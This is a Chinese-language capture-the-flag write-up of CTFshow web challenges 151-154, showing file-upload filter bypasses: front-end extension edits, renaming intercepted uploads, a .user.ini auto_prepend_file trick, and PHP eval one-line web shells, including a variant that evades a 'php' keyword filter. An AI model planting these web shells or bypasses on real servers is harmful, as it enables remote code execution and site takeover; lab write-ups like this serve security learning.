本文主要是介绍CTFshow web(文件上传151-154),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
web151

哈,都直接送嘴边了,前端检测领域的问题,那就改前端啊,作者都直接提示了!
第一种方法也是最好用的就是直接把前端内容的png改成php就好


这里教大家一个非常好用的技巧,可以极大节省你的时间,因为代码比较多,你不可能一个个去翻看,所以把鼠标靠近上传图片,然后右键检查元素,就会自动帮你定位,接下来把png改成php,就可以直接上传一句话木马<?php @eval($_POST["a"]); ?>
ps:当然了,你不直接在前端改也是可以的,这里也是可以写好一句哈木马后以png形式上传,抓包后再把文件后缀改成php也是可以的,然后会返回蚁剑上传的网页网址


后缀加上upload\/111.php就好



还有一个小技巧,翻看flag先看www根目录,flag极大可能都在这,优先翻找,因为文件数还是很大的,别浪费时间。
web152

好了,人家改题目了,告诉你不能直接前端白嫖了,那就后端把png直接改成php就好了

接下来给了回显
往后面后缀加上upload\/111.php就好
之后蚁剑开始连接就好,注意flag位置

web153

老样子,还是那个后端检测。
知识点:
auto_append_file 是 PHP 配置选项之一,在 PHP 脚本执行结束后自动追加执行指定的文件。
当 auto_append_file 配置被设置为一个文件路径时,PHP 将在执行完脚本文件的所有代码后,自动加载并执行指定的文件。
这个配置选项可以用来在每个 PHP 脚本的结尾处执行一些共享的代码逻辑,例如清理工作、记录日志或执行一些全局操作。这样,就不必在每个脚本中显式编写和调用相同的代码,而是通过配置 auto_append_file 来实现统一的处理。
使用方法如下:
-
打开 PHP 的配置文件
php.ini。 -
找到
auto_append_file配置项。 -
将要追加执行的文件路径设置给
auto_append_file配置项,例如:auto_append_file = "/path/to/your/file.php" -
保存文件并重启 PHP 服务。
在接下来的 PHP 脚本执行后,指定的文件将会被自动加载和执行。
实战:先上传 .user.ini 文件,里面写入
auto_prepend_file=111.png
(#上传时是 .user.png ,抓包修改为 .user.ini)
然后创建一个111.png文件,里面写入一句话木马<?php @eval($_POST["x"]); ?>

之后访问/upload/
接下来直接蚁剑连接就好
web154

刚开始还是像上面的步骤一样
先上传 .user.ini 文件,里面写入
auto_prepend_file=111.png
(#上传时是 .user.png ,抓包修改为 .user.ini)
然后创建一个111.png文件,里面写入一句话木马<?php @eval($_POST["x"]); ?>

但是当我到上传111.png时发现文件不合规被禁了,想都不用想,肯定是被看出是木马了,所以这里必须把php去掉,对面识别到php就会提示不合理,无法上传。
这还不简单,换个木马不就好了嘛,
<?= eval($_POST[1]);?>
然后访问upload

接下来直接连接蚁剑就好

真诚地希望我的文章能够帮助大家,谢谢!
这篇关于CTFshow web(文件上传151-154)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!




